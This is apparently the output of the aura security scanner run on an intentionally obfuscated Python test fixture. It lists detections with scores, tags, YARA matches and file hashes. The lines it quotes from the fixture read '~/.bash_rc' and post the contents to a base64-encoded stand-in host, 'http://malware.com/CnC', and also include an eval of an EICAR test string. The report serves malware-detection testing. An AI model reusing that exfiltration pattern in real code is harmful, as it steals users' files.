 aura scan tests/files/obfuscated.py -v
Scan results for tests/files/obfuscated.py
Scan score: 130
Critical severity - 1x
High severity - 0x
Medium severity - 0x
Low severity - 2x
Unknown severity - 5x
Tags:
- obfuscation
- test_code
- file_access
- taint_sink
- code_execution
- persistence
- url
No imported modules detected
Code detections
StringMatch / Unknown severity
regex match: A possible URL has been found
Line 22 at tests/files/obfuscated.py
test_url = "https://example.com/index.html"
Score: 0
Tags: url, test_code
Extra data:
{'signature_id': 'url', 'string': 'https://example.com/index.html'}
FunctionCall / Unknown severity
Code is accessing files via open
Line 24 at tests/files/obfuscated.py
with blah('~/.bash_rc') as fd:
Score: 0
Tags: taint_sink, test_code, file_access
Extra data:
{'function': 'open'}
YaraMatch / Low severity
Yara match 'PossiblePersistence' signature
Line N/A at tests/files/obfuscated.py
Score: 20
Tags: test_code, persistence
Extra data:
{
'rule': 'PossiblePersistence',
'strings': (b'~/.profile',),
'meta': {'score': 20}
}
FileStats / Unknown severity
Statistics about files scanned by aura
Line N/A at tests/files/obfuscated.py
Score: 0
Tags: test_code
Extra data:
{
'mime': 'text/x-python',
'size': 843,
'tlsh':
'6E011257059231A9C98E21C5C56BB3607B726B111F54340E0F4652E0B7D182A5EF74A'
'5',
'md5': '101141b35e1470a7524d4439f7db901c',
'sha1': '98ab0106cd5b0f4c11bc63679c919b8d8568e45d',
'sha256': '7403af6b9f9fbde9aa410cf0b55901c99f10b98d8778412ae612188b09d79909',
'sha512':
'6ceacfbdb9b79423b3720ddce729aee5d4fa85d30f0e4336bacf911360c3d15c02fa9'
'300be8a1e4200295af5cf40f03a1908e3e4aa6e5f650228d879e2bb0a5e'
}
FunctionCall / Critical severity
eval/exec usage found in a source code
Line 35 at tests/files/obfuscated.py
eval("print('$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!')")
Score: 100
Tags: obfuscation, taint_sink, test_code, code_execution
Extra data:
{'function': 'eval'}
FunctionCall / Low severity
SSL/TLS verification disabled when doing a request
Line 26 at tests/files/obfuscated.py
post(url.decode('base64'), body=fd.read())
Score: 10
Tags: test_code
Extra data:
{'function': 'requests.post'}
YaraMatch / Unknown severity
Yara match 'eicar_substring_test' signature
Line N/A at tests/files/obfuscated.py
Score: 0
Tags: test_code
Extra data:
{
'rule': 'eicar_substring_test',
'strings': (b'$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!',),
'meta': {
'description': 'Standard AV test, checking for an EICAR substring',
'author': 'Austin Byers | Airbnb CSIRT'
}
}
StringMatch / Unknown severity
regex match: A possible URL has been found
Line 26 at tests/files/obfuscated.py
post(url.decode('base64'), body=fd.read())
Score: 0
Tags: url, test_code
Extra data:
{'signature_id': 'url', 'string': 'http://malware.com/CnC'}